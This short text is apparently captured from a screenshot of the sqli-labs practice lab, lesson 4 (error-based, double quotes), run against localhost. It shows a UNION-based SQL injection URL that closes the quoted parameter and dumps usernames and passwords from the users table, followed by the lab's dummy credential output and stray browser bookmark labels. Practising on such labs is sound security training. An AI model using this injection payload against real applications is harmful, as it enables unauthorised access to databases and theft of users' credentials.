 Less-4 Error Based- DoubleQuotes
localhost:8080/sqli-labs/Less-4/?id=-1")%20union%20select%201,2,group_concat(username,id,password)%20from%20users--+
训练 在线笔记 C# python 安全 C++ 前端 java 数据库 linux kali linux 电子书 算法 时间计划 画图工具 仿真 社区 靶场 邮箱 C盘空间整理 自媒体网站 其他收藏夹
Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!le,admin8admin,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-4